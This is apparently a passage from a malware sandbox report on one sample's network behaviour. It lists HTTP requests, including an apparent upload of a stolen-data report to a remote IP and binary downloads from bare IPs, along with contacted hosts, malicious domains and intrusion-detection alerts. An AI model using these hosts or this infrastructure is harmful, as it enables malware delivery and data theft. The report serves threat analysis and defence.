364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 301 | 216.58.212.174:80 | http://script.google.com/macros/s/AKfycbzq1CWyl36rt9O8a0Zlm5Z6LRB2igbns3CkTay10UBerGZv4zl389I1MOMTE8g-CKY/exec?xfgnxfgn&stream=5&ip=84.17.48.175&slots=1000¶m=empty | unknown | html | 366 b | unknown |
364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 200 | 85.209.11.204:80 | http://85.209.11.204/api/files/client/s54 | unknown | binary | 1 b | unknown |
2484 | build.exe | PUT | 200 | 85.214.85.187:9090 | http://85.214.85.187:9090/M8Q5H_admin%40USER-PC_report.wsr | unknown | text | 62 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2920 | CasPol.exe | 104.20.68.143:443 | pastebin.com | CLOUDFLARENET | — | unknown |
2920 | CasPol.exe | 85.209.11.204:80 | — | LLC Baxet | RU | malicious |
2920 | CasPol.exe | 111.90.146.230:80 | — | Shinjiru Technology Sdn Bhd | MY | unknown |
2920 | CasPol.exe | 172.67.216.81:443 | flyawayaero.net | CLOUDFLARENET | US | unknown |
2920 | CasPol.exe | 188.114.96.3:443 | yip.su | CLOUDFLARENET | NL | unknown |
2920 | CasPol.exe | 194.49.94.85:443 | redirector.pm | Enes Koken | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| shared |
flyawayaero.net |
| malicious |
redirector.pm |
| unknown |
yip.su |
| whitelisted |
gobo16cl.top |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
potatogoose.com |
| unknown |
t.me |
| whitelisted |
green-bubble.co.uk |
| unknown |
bitbucket.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
324 | svchost.exe | Potentially Bad Traffic | ET DNS Query for .su TLD (Soviet Union) Often Malware Related |
324 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2920 | CasPol.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .exe file with no User-Agent |
2920 | CasPol.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
2920 | CasPol.exe | Potentially Bad Traffic | ET HUNTING Request to .TOP Domain with Minimal Headers |
2920 | CasPol.exe | A Network Trojan was detected | ET HUNTING SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
2920 | CasPol.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2920 | CasPol.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .exe file with no User-Agent |
2920 | CasPol.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
2920 | CasPol.exe | Misc activity | ET INFO Packed Executable Download |
2 ETPRO signatures available at the full report